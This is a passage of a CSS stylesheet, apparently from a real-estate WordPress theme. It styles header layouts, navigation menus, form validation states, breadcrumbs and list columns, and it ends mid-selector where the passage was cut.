.header-section-2 .header-right .btn, .header-section-2 .header-right .fave-load-more a, .fave-load-more .header-section-2 .header-right a, .header-section-2 .header-right .post-password-form input[type='submit'], .post-password-form .header-section-2 .header-right input[type='submit'], .header-section-2 .header-right .wpcf7-submit, .header-section-2 .header-right .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .header-section-2 .header-right input[type='submit'], .header-section-2 .header-right .IDX-leadLoginButtonInput,
.header-section-2 .header-right .IDX-leadLoginTextInput[type='submit'],
.header-section-2 .header-right .IDX-qsButtonInput,
.header-section-2 .header-right .idx-omnibar-form button,
.idx-omnibar-form .header-section-2 .header-right button,
.header-section-2 .header-right .impress-lead-signup input[type='submit'],
.impress-lead-signup .header-section-2 .header-right input[type='submit'],
.header-section-2 .header-right .impress-lead-login input[type='submit'],
.impress-lead-login .header-section-2 .header-right input[type='submit'], .header-section-2 .header-right .IDX-saveProperty, .header-section-2 .header-right .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .header-section-2 .header-right a, .header-section-2 .header-right #IDX-formReset, .header-section-2 .header-right #IDX-formSubmit, .header-section-2 .header-right #ihf-main-container .btn, #ihf-main-container .header-section-2 .header-right .btn, .header-section-2 .header-right #ihf-main-container .btn-primary, #ihf-main-container .header-section-2 .header-right .btn-primary, .header-section-2 .header-right #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .header-section-2 .header-right .ihf-map-search-refine-link, .header-section-2 .header-right #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .header-section-2 .header-right .ihf-advanced-search-launch {
  height: 34px;
  line-height: 20px !important;
}

.header-top {
  display: table;
  width: 100%;
  background-color: #374550;
}

.header-bottom {
  width: 100%;
  background-color: #2e3e49;
  border-top: 1px solid #2a353d;
  border-bottom: 1px solid #2a353d;
}
.header-bottom .navi > ul > li {
  border-right: 1px solid #2a353d;
}
.header-bottom .navi > ul > li > a {
  line-height: 46px;
}
.header-bottom .navi > ul > li > a:hover {
  background-color: #00aeef;
}
.header-bottom .header-nav {
  float: left;
}
.header-bottom .header-right {
  float: right;
}

/*START HEADER VERSION 3*/
.header-section-3 {
  z-index: 11;
  position: relative;
}
.header-section-3 .header-mobile {
  background-color: #00aeef;
}
.header-section-3 .logo {
  line-height: 32px;
}
.header-section-3 .logo img {
  width: 100%;
}
.header-section-3 .header-top {
  background-color: #fff;
  padding: 36px 0;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-3 .header-top {
    padding: 15px 0;
    background-color: #00aeef;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
  }
  .header-section-3 .header-top .media-heading {
    color: #fff;
  }
  .header-section-3 .header-top .fa {
    color: #fff;
  }
}
@media (max-width: 481px) {
  .header-section-3 .header-top .container {
    width: 100%;
  }
}
.header-section-3 .header-top-social {
  float: right;
  line-height: 34px;
}
.header-section-3 .header-top-social a {
  color: #000;
}
.header-section-3 .header-bottom {
  background-color: #00aeef;
  border: none;
}
.header-section-3 .header-right a {
  border-color: rgba(255, 255, 255, 0.5);
  line-height: 50px;
}
.header-section-3 .header-right .user {
  line-height: 50px;
}
.header-section-3 .navi > ul > li {
  border-color: rgba(255, 255, 255, 0.5);
}
.header-section-3 .navi > ul > li > a {
  line-height: 50px;
}
.header-section-3 .navi > ul > li.active ul {
  top: 50px;
}
.header-section-3 .account-action li {
  line-height: 50px;
  color: #fff;
}
.header-section-3 .account-action li.active .account-dropdown {
  top: 50px;
}

.sticky_nav.header-section-3 {
  background-color: #00aeef;
  border-top: 0;
  border-bottom: 0;
}

/*START HEADER VERSION 4*/
.header-section-4 {
  background-color: #fff;
}
.header-section-4 .logo {
  line-height: 85px;
}
.header-section-4 .header-left {
  float: left;
  width: 75%;
  /* mini phones and down */
}
.header-section-4 .header-left .navi {
  float: left;
  margin-left: 5%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-section-4 .header-left {
    width: 70%;
  }
}
.header-section-4 .header-right {
  float: right;
  width: 25%;
  /* mini phones and down */
}
.header-section-4 .header-right a {
  color: #00aeef;
}
.header-section-4 .header-right a:hover {
  color: rgba(0, 174, 239, 0.5);
}
.header-section-4 .header-right .btn, .header-section-4 .header-right .fave-load-more a, .fave-load-more .header-section-4 .header-right a, .header-section-4 .header-right .post-password-form input[type='submit'], .post-password-form .header-section-4 .header-right input[type='submit'], .header-section-4 .header-right .wpcf7-submit, .header-section-4 .header-right .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .header-section-4 .header-right input[type='submit'], .header-section-4 .header-right .IDX-leadLoginButtonInput,
.header-section-4 .header-right .IDX-leadLoginTextInput[type='submit'],
.header-section-4 .header-right .IDX-qsButtonInput,
.header-section-4 .header-right .idx-omnibar-form button,
.idx-omnibar-form .header-section-4 .header-right button,
.header-section-4 .header-right .impress-lead-signup input[type='submit'],
.impress-lead-signup .header-section-4 .header-right input[type='submit'],
.header-section-4 .header-right .impress-lead-login input[type='submit'],
.impress-lead-login .header-section-4 .header-right input[type='submit'], .header-section-4 .header-right .IDX-saveProperty, .header-section-4 .header-right .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .header-section-4 .header-right a, .header-section-4 .header-right #IDX-formReset, .header-section-4 .header-right #IDX-formSubmit, .header-section-4 .header-right #ihf-main-container .btn, #ihf-main-container .header-section-4 .header-right .btn, .header-section-4 .header-right #ihf-main-container .btn-primary, #ihf-main-container .header-section-4 .header-right .btn-primary, .header-section-4 .header-right #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .header-section-4 .header-right .ihf-map-search-refine-link, .header-section-4 .header-right #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .header-section-4 .header-right .ihf-advanced-search-launch {
  border-color: #00aeef;
}
.header-section-4 .header-right .btn:hover, .header-section-4 .header-right .fave-load-more a:hover, .fave-load-more .header-section-4 .header-right a:hover, .header-section-4 .header-right .post-password-form input[type='submit']:hover, .post-password-form .header-section-4 .header-right input[type='submit']:hover, .header-section-4 .header-right .wpcf7-submit:hover, .header-section-4 .header-right .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .header-section-4 .header-right input[type='submit']:hover, .header-section-4 .header-right .IDX-leadLoginButtonInput:hover,
.header-section-4 .header-right .IDX-leadLoginTextInput[type='submit']:hover,
.header-section-4 .header-right .IDX-qsButtonInput:hover,
.header-section-4 .header-right .idx-omnibar-form button:hover,
.idx-omnibar-form .header-section-4 .header-right button:hover,
.header-section-4 .header-right .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .header-section-4 .header-right input[type='submit']:hover,
.header-section-4 .header-right .impress-lead-login input[type='submit']:hover,
.impress-lead-login .header-section-4 .header-right input[type='submit']:hover, .header-section-4 .header-right .IDX-saveProperty:hover, .header-section-4 .header-right .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .header-section-4 .header-right a:hover, .header-section-4 .header-right #IDX-formReset:hover, .header-section-4 .header-right #IDX-formSubmit:hover, .header-section-4 .header-right #ihf-main-container .btn:hover, #ihf-main-container .header-section-4 .header-right .btn:hover, .header-section-4 .header-right #ihf-main-container .btn-primary:hover, #ihf-main-container .header-section-4 .header-right .btn-primary:hover, .header-section-4 .header-right #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .header-section-4 .header-right .ihf-map-search-refine-link:hover, .header-section-4 .header-right #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .header-section-4 .header-right .ihf-advanced-search-launch:hover {
  background-color: #00aeef;
  color: #fff;
}
.header-section-4 .header-right .user {
  line-height: 88px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-section-4 .header-right {
    width: 30%;
  }
}
.header-section-4 .header-mobile .user a {
  color: #000;
}
.header-section-4 .mobile-nav .nav-trigger {
  color: #000;
}
.header-section-4 .navi > ul > li {
  font-weight: 400;
}
.header-section-4 .navi > ul > li > a {
  line-height: 90px;
  color: #00aeef;
  border: 1px solid transparent;
  border-top: 0;
  border-bottom: 0;
}
.header-section-4 .navi > ul > li > a:hover {
  color: rgba(0, 174, 239, 0.5);
  background-color: transparent;
}
.header-section-4 .navi > ul > li > a:active {
  color: rgba(0, 174, 239, 0.5);
  background-color: transparent;
}
.header-section-4 .navi > ul > li.active > a {
  color: rgba(0, 174, 239, 0.5);
  background-color: transparent;
}
.header-section-4 .navi > ul > li.active ul {
  top: 90px;
}
.header-section-4 .navi > ul ul {
  top: 110px;
}
.header-section-4 .navi > ul ul li.active ul.sub-menu {
  top: 0;
}
.header-section-4 .navi > ul ul ul.sub-menu {
  top: 20px;
}
.header-section-4 .account-action li {
  line-height: 90px;
  color: #00aeef;
}
.header-section-4 .account-action li.active .account-dropdown {
  top: 90px;
}
.header-section-4 .account-dropdown {
  top: 110px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-section-4 .account-dropdown {
    top: 80px;
  }
}
@media (max-width: 767px) {
  .header-section-4 .account-dropdown {
    top: 80px;
  }
}

.header-section-4.nav-right .container {
  position: relative;
}
.header-section-4.nav-right .header-left {
  position: relative;
  z-index: 1;
  width: 100%;
  padding-right: 290px;
}
.header-section-4.nav-right .header-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 290px;
  z-index: 2;
}

.houzez-header-transparent {
  background-color: transparent !important;
}

/*START NAVIGATION*/
.sticky_nav {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  display: none;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}
.sticky_nav .header-transparent {
  position: relative;
  background-color: #000;
}
.sticky_nav .header-transparent .navi > ul > li > a {
  color: #fff;
}
.sticky_nav .header-transparent .navi > ul > li > a:hover {
  color: #00aeef;
  background-color: transparent;
}
.sticky_nav .header-transparent .navi > ul > li > a:active {
  background-color: transparent;
}
.sticky_nav .header-transparent .navi > ul > li.active > a {
  background-color: transparent;
}
.sticky_nav.houzez-header-main {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .sticky_nav.houzez-header-main {
    display: none !important;
  }
}
.sticky_nav.houzez-header-mobile {
  /* mini phones and down */
}
@media (min-width: 991px) {
  .sticky_nav.houzez-header-mobile {
    display: none !important;
  }
}

.nav-right .navi {
  float: right !important;
}

.menu-right-no-user .navi {
  float: right !important;
}
.menu-right-no-user .navi > ul > li:nth-last-child(-n+1) ul {
  left: auto;
  right: 0;
}
.menu-right-no-user .navi > ul > li:nth-last-child(-n+1) ul ul.sub-menu {
  right: auto;
  left: -250px;
}

.navi > ul > li {
  position: relative;
  display: inline-block;
  list-style: none;
}
.navi > ul > li > a {
  display: inline-block;
  padding: 0 15px;
  line-height: 60px;
  text-decoration: none;
  color: #fff;
  /* mini phones and down */
  /* mini phones and down */
}
.navi > ul > li > a:hover {
  color: #fff;
  background-color: #6bb31d;
}
@media (min-width: 768px) and (max-width: 991px) {
  .navi > ul > li > a {
    padding: 0 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .navi > ul > li > a {
    padding: 0 9px;
  }
}
.navi > ul .has-child > a:after {
  content: '\f0d7';
  font-family: "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  float: right;
}
.navi > ul > li.active > a {
  color: #fff;
  background-color: #6bb31d;
}
.navi > ul > li.active > ul {
  position: absolute;
  top: 60px;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.navi > ul ul {
  display: block;
  position: absolute;
  top: 80px;
  left: 0;
  list-style: none;
  width: 250px;
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  text-align: left !important;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 999;
}
.navi > ul ul li {
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.navi > ul ul li:last-child {
  border: none;
}
.navi > ul ul a {
  display: block;
  padding: 15px;
  color: #2e3e49;
}
.navi > ul ul a:hover {
  background: none;
  color: #00aeef;
}
.navi > ul ul .has-child > a:after {
  content: '\f0da';
}
.navi > ul ul li.active > a {
  color: #00aeef;
}
.navi > ul ul li.active > ul {
  top: 0 !important;
  z-index: 999;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.navi > ul ul ul.sub-menu {
  position: absolute;
  top: 20px;
  right: -250px;
  bottom: inherit;
  left: inherit;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.navi .houzez-megamenu > .sub-menu {
  width: 100%;
  display: table;
  padding: 35px;
  /*@include respond-to(medium-desktop){
    width: 970px;
  }
  @include respond-to(tablet-landscape-desktop){
    width: 750px;
  }*/
}
.navi .houzez-megamenu > .sub-menu > li {
  display: table-cell;
  table-layout: fixed;
  border: none !important;
  padding-right: 40px;
}
.navi .houzez-megamenu > .sub-menu > li:last-child {
  padding: 0;
}
.navi .houzez-megamenu > .sub-menu > li > a {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: 1px solid #ccc;
  padding: 0;
  padding-bottom: 15px;
  margin-bottom: 10px;
}
.navi .houzez-megamenu > .sub-menu .houzez-menu-title-hidden > a {
  display: none;
}
.navi .houzez-megamenu > .sub-menu .sub-menu {
  position: inherit;
  right: 0;
  top: 0;
  left: 0;
  width: 100%;
  background: transparent;
  box-shadow: none;
  opacity: 1;
  visibility: inherit;
  z-index: 1;
}
.navi .houzez-megamenu > .sub-menu .sub-menu li {
  border: none;
  display: block;
}
.navi .houzez-megamenu > .sub-menu .sub-menu a {
  padding: 6px 0;
}

/*START HEADER BLOG*/
.blog-header {
  background-color: #fff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.blog-header .blog-header-nav {
  float: left;
}
.blog-header .blog-header-search {
  float: right;
  padding: 8px 0;
}
.blog-header .blog-header-search form {
  position: relative;
}
.blog-header .blog-header-search .search-btn {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  width: 42px;
  height: 42px;
  background: none;
  border: none;
  color: #575757;
  font-size: 17px;
}
.blog-header .navi > ul > li > a {
  font-size: 14px;
  font-weight: 500;
  color: #000;
  padding: 0 20px;
}
.blog-header .navi > ul > li > a:hover {
  background-color: transparent;
  box-shadow: inset 0 -2px 0 0 #77c720;
}

.property-menu-wrap {
  background-color: rgba(255, 255, 255, 0.9);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  display: none;
  z-index: 9;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .property-menu-wrap {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .property-menu-wrap {
    display: none !important;
  }
}

.property-menu {
  margin: 0;
  list-style: none;
  padding: 0;
  font-size: 0;
}
.property-menu li {
  display: inline-block;
  margin-right: 45px;
  /* mini phones and down */
}
.property-menu li:last-child {
  margin: 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .property-menu li {
    margin-right: 36px;
  }
}
.property-menu a {
  display: block;
  font-size: 14px;
  line-height: 60px;
  color: rgba(0, 0, 0, 0.5);
  font-weight: 500;
  /* mini phones and down */
}
.property-menu a:hover {
  color: #000;
}
.property-menu a.active {
  box-shadow: inset 0 -3px #4cc6f4;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .property-menu a {
    font-size: 12px;
  }
}

/*START GLOBLE STYLE*/
* {
  margin: 0;
  padding: 0;
}

body {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  background-color: #f6f6f6;
  font-weight: 300;
  line-height: 22px;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-right: 0 !important;
  overflow-x: hidden;
  /*opacity: 0;
  -webkit-transition:opacity 500ms;
  -moz-transition:opacity 500ms;
  -o-transition:opacity 500ms;
  transition: opacity 500ms;*/
  /* mini phones and down */
}
@media (max-width: 767px) {
  body {
    font-size: 12px !important;
    line-height: 18px !important;
  }
}

/*body.loaded{
  opacity: 1 ;
}*/
.header-mobile, .blog-header, .item-foot, .property-listing, .property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom, .item-caption .item-caption-list, .account-block, .area-title, .my-property .media-body, .add-tab-content .add-tab-row, .profile-top, .media-tabs, .form-small .agent-media-head, .yelp-category .yelp-cat-list li, .detail-title, .document-list li, .plan-tabber .tab-pane, .floor-title-block, .print-header, .print-header-detail, .accord-block .accord-tab, .profile-tabs, .reviews-list .review-top, .property-filter-wrap, .lightbox-popup .popup-inner, .lightbox-header, .lightbox-slide-nav, .article-footer, .comment-navigation, .document-topic-list li, .info-title, .method-row, .pkg-total-list li, .widget-download li, .widget-calculate .morg-result, .widget-categories ul, .widget_categories ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul, .widget_pages ul, .widget-pages ul, .widget_recent_comments ul, .widget_nav_menu ul, .widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li {
  *zoom: 1;
}
.header-mobile:before, .blog-header:before, .item-foot:before, .property-listing:before, .property-item-v2 .item-body-top:before,
.property-item-v2 .item-body-bottom:before, .item-caption .item-caption-list:before, .account-block:before, .area-title:before, .my-property .media-body:before, .add-tab-content .add-tab-row:before, .profile-top:before, .media-tabs:before, .form-small .agent-media-head:before, .yelp-category .yelp-cat-list li:before, .detail-title:before, .document-list li:before, .plan-tabber .tab-pane:before, .floor-title-block:before, .print-header:before, .print-header-detail:before, .accord-block .accord-tab:before, .profile-tabs:before, .reviews-list .review-top:before, .property-filter-wrap:before, .lightbox-popup .popup-inner:before, .lightbox-header:before, .lightbox-slide-nav:before, .article-footer:before, .comment-navigation:before, .document-topic-list li:before, .info-title:before, .method-row:before, .pkg-total-list li:before, .widget-download li:before, .widget-calculate .morg-result:before, .widget-categories ul:before, .widget_categories ul:before, .widget_archive ul:before, .widget_meta ul:before, .widget_recent_entries ul:before, .widget_pages ul:before, .widget-pages ul:before, .widget_recent_comments ul:before, .widget_nav_menu ul:before, .widget-categories li:before, .widget_categories li:before, .widget_archive li:before, .widget_meta li:before, .widget_recent_entries li:before, .widget_pages li:before, .widget-pages li:before, .widget_recent_comments li:before, .widget_nav_menu li:before, .header-mobile:after, .blog-header:after, .item-foot:after, .property-listing:after, .property-item-v2 .item-body-top:after,
.property-item-v2 .item-body-bottom:after, .item-caption .item-caption-list:after, .account-block:after, .area-title:after, .my-property .media-body:after, .add-tab-content .add-tab-row:after, .profile-top:after, .media-tabs:after, .form-small .agent-media-head:after, .yelp-category .yelp-cat-list li:after, .detail-title:after, .document-list li:after, .plan-tabber .tab-pane:after, .floor-title-block:after, .print-header:after, .print-header-detail:after, .accord-block .accord-tab:after, .profile-tabs:after, .reviews-list .review-top:after, .property-filter-wrap:after, .lightbox-popup .popup-inner:after, .lightbox-header:after, .lightbox-slide-nav:after, .article-footer:after, .comment-navigation:after, .document-topic-list li:after, .info-title:after, .method-row:after, .pkg-total-list li:after, .widget-download li:after, .widget-calculate .morg-result:after, .widget-categories ul:after, .widget_categories ul:after, .widget_archive ul:after, .widget_meta ul:after, .widget_recent_entries ul:after, .widget_pages ul:after, .widget-pages ul:after, .widget_recent_comments ul:after, .widget_nav_menu ul:after, .widget-categories li:after, .widget_categories li:after, .widget_archive li:after, .widget_meta li:after, .widget_recent_entries li:after, .widget_pages li:after, .widget-pages li:after, .widget_recent_comments li:after, .widget_nav_menu li:after {
  content: " ";
  display: table;
}
.header-mobile:after, .blog-header:after, .item-foot:after, .property-listing:after, .property-item-v2 .item-body-top:after,
.property-item-v2 .item-body-bottom:after, .item-caption .item-caption-list:after, .account-block:after, .area-title:after, .my-property .media-body:after, .add-tab-content .add-tab-row:after, .profile-top:after, .media-tabs:after, .form-small .agent-media-head:after, .yelp-category .yelp-cat-list li:after, .detail-title:after, .document-list li:after, .plan-tabber .tab-pane:after, .floor-title-block:after, .print-header:after, .print-header-detail:after, .accord-block .accord-tab:after, .profile-tabs:after, .reviews-list .review-top:after, .property-filter-wrap:after, .lightbox-popup .popup-inner:after, .lightbox-header:after, .lightbox-slide-nav:after, .article-footer:after, .comment-navigation:after, .document-topic-list li:after, .info-title:after, .method-row:after, .pkg-total-list li:after, .widget-download li:after, .widget-calculate .morg-result:after, .widget-categories ul:after, .widget_categories ul:after, .widget_archive ul:after, .widget_meta ul:after, .widget_recent_entries ul:after, .widget_pages ul:after, .widget-pages ul:after, .widget_recent_comments ul:after, .widget_nav_menu ul:after, .widget-categories li:after, .widget_categories li:after, .widget_archive li:after, .widget_meta li:after, .widget_recent_entries li:after, .widget_pages li:after, .widget-pages li:after, .widget_recent_comments li:after, .widget_nav_menu li:after {
  clear: both;
}

#header-section div, .nav-dropdown, .header-left, .header-right, .account-dropdown, .navi > ul ul, .owl-theme .owl-controls .owl-nav [class*=owl-], .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .slider-thumbs-main .slick-slide:before, .slider-thumbs-main .item-thumb .slick-slide:before, figure .slider-thumbs-main .slick-slide:before, .slider-thumbs-main figure .slick-slide:before, .services-module .service-block, .agents-block, .partner-block, #transportation span, #supermarkets span, #schools span, #libraries span, #pharmacies span, #hospitals span {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.top-bar .dropdown-menu > li, .nav-dropdown a, button, .hover-effect, .slider-thumbs-main .slick-slide, a, .login-tabs li, .banner-search-tabs .search-tab, .actions li > span, .item-thumb .hover-effect:after, figure .hover-effect:after, .item-thumb .slider-thumbs-main .slick-slide:after, .slider-thumbs-main .item-thumb .slick-slide:after, figure .slider-thumbs-main .slick-slide:after, .slider-thumbs-main figure .slick-slide:after, .banner-module .slider-caption, .detail-bar .detail-tabs li, .video-thumb, .attachment-houzez-property-detail-gallery, .profile-tabs li, #houzez-gmap-main .map-btn, #transportation, #supermarkets, #schools, #libraries, #pharmacies, #hospitals, .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}

.team-caption {
  -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.search-panel, .compare-panel {
  -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.slide-animated {
  opacity: 0;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

button:active {
  outline: none !important;
}
button:hover {
  outline: none !important;
}
button:focus {
  outline: none !important;
}

*:focus {
  outline: none;
}

hr {
  border-color: #e4e4e4;
}

h1, h4, h2, h3, h4 {
  color: #000;
}

.form-control.error, .post-password-form input.error[type='password'], input.error[type="text"].wpcf7-form-control,
input.error[type="email"].wpcf7-form-control,
input.error[type="password"].wpcf7-form-control,
input.error[type="tel"].wpcf7-form-control,
textarea.error.wpcf7-form-control, .dsidx-resp-area input.error[type='text'], .dsidx-resp-area input.error[type='password'], .dsidx-resp-area input.error[type='email'], .dsidx-resp-area select.error, .dsidx-resp-area textarea.error, .error.IDX-leadLoginTextInput[type='text'], textarea.error.IDX-leadLoginTextInput,
.error.IDX-qsSelectInput,
.error.IDX-qsTextInput[type='text'], .idx-omnibar-form input.error[type='text'],
.idx-omnibar-form input.error[type='password'],
.idx-omnibar-form input.error[type='email'],
.idx-omnibar-form input.error[type='tel'],
.idx-omnibar-form input.error[type='number'], .impress-lead-signup input.error[type='text'],
.impress-lead-signup input.error[type='email'],
.impress-lead-signup input.error[type='password'],
.impress-lead-signup input.error[type='tel'], .impress-lead-login input.error[type='text'],
.impress-lead-login input.error[type='email'],
.impress-lead-login input.error[type='password'],
.impress-lead-login input.error[type='tel'], .error#IDX-listingID, .error#IDX-streetNumber,
.error#IDX-streetDirection, .error#IDX-streetName, .IDX-wrapper-standard .IDX-cczList select.error, #ihf-main-container .error.form-control {
  border: 1px solid red;
}

.form-control.success, .post-password-form input.success[type='password'], input.success[type="text"].wpcf7-form-control,
input.success[type="email"].wpcf7-form-control,
input.success[type="password"].wpcf7-form-control,
input.success[type="tel"].wpcf7-form-control,
textarea.success.wpcf7-form-control, .dsidx-resp-area input.success[type='text'], .dsidx-resp-area input.success[type='password'], .dsidx-resp-area input.success[type='email'], .dsidx-resp-area select.success, .dsidx-resp-area textarea.success, .success.IDX-leadLoginTextInput[type='text'], textarea.success.IDX-leadLoginTextInput,
.success.IDX-qsSelectInput,
.success.IDX-qsTextInput[type='text'], .idx-omnibar-form input.success[type='text'],
.idx-omnibar-form input.success[type='password'],
.idx-omnibar-form input.success[type='email'],
.idx-omnibar-form input.success[type='tel'],
.idx-omnibar-form input.success[type='number'], .impress-lead-signup input.success[type='text'],
.impress-lead-signup input.success[type='email'],
.impress-lead-signup input.success[type='password'],
.impress-lead-signup input.success[type='tel'], .impress-lead-login input.success[type='text'],
.impress-lead-login input.success[type='email'],
.impress-lead-login input.success[type='password'],
.impress-lead-login input.success[type='tel'], .success#IDX-listingID, .success#IDX-streetNumber,
.success#IDX-streetDirection, .success#IDX-streetName, .IDX-wrapper-standard .IDX-cczList select.success, #ihf-main-container .success.form-control {
  border: 1px solid #77c720;
}

#email_messages {
  position: absolute;
  font-size: 13px;
  bottom: -5px;
  width: 100%;
}

label.error {
  position: absolute;
  color: #e43012;
  font-size: 13px;
  top: 50%;
  right: 17px;
  margin-top: -7.5px;
  height: 30px;
  margin-bottom: 0;
  padding: 0 10px 0 10px;
  background-color: #fff;
  z-index: 1;
  /* mini phones and down */
}
@media (max-width: 767px) {
  label.error {
    top: 63%;
  }
}

label.success {
  position: absolute;
  color: #77c720;
  font-size: 13px;
}

label.error {
  /* mini phones and down */
  /* mini phones and down */
}

label.error + .bootstrap-select .btn-default {
  border-color: red;
}

.breadcrumb {
  margin: 0;
  background: none;
  padding: 18px 0 0;
}
.breadcrumb li {
  color: #707070;
}
.breadcrumb li a {
  color: #707070;
  font-weight: 400;
}
.breadcrumb li a:hover {
  color: #00aeef;
}
.breadcrumb li:after {
  font-family: "FontAwesome";
  color: #9b9b9b;
  content: "\f105";
  padding: 0 5px;
}
.breadcrumb li:last-child:after {
  content: "";
  padding: 0;
}
.breadcrumb li + li:before {
  content: "";
  padding: 0;
}

.scrolltop-btn {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 24px;
  background-color: #00aeef;
  color: #fff;
  padding: 0;
  z-index: 999;
}
.scrolltop-btn:hover {
  opacity: .8;
}

.list-two-col {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
}

.list-three-col {
  columns: 3;
  -webkit-columns: 3;
  -moz-columns: 3;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-three-col {
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
  }
}
@media (max-width: 481px) {
  .list-three-col {
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
  }
}

.list-four-col {
  columns: 4;
  -webkit-columns: 4;
  -moz-columns: 4;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-four-col {
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
  }
}
@media (max-width: 481px) {
  .list-four-col {
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
  }
}

.hover-effect, .slider-thumbs-main .slick-slide {
  display: block;
  overflow: hidden;
  z-index: 0;
}

.nav-inline {
  display: inline-block;
  list-style: none;
}

.list-inline {
  list-style: none;
  margin: 0;
}
.list-inline > li {
  padding: 0;
  padding-right: 10px;
  display: inline-block;
}

.v-align-bottom {
  vertical-align: bottom !important;
}

.v-align-middle {
  vertical-align: middle !important;
}

.v-align-top {
  vertical-align: top !important;
}

.white {
  color: #fff;
}

.blue {
  color: #00aeef;
}

.text-success {
  color: #77c720;
}

.text-danger {
  color: #e43012;
}

.icon-holder .form-control:not(textarea), .icon-holder .post-password-form input[type='password']:not(textarea), .post-password-form .icon-holder input[type='password']:not(textarea), .icon-holder input[type="text"].wpcf7-form-control:not(textarea),
.icon-holder input[type="email"].wpcf7-form-control:not(textarea),
.icon-holder input[type="password"].wpcf7-form-control:not(textarea),
.icon-holder input[type="tel"].wpcf7-form-control:not(textarea),
